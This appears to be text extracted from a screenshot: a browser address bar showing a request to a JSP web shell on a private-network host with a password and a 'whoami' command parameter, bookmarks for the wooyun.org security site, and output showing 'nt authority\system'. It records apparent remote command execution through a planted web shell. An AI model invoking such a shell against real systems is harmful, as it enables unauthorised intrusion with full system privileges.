 10.10.10.95:8080/shell/shell.jsp?pwd=b&i=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
nt authority\system
authority\system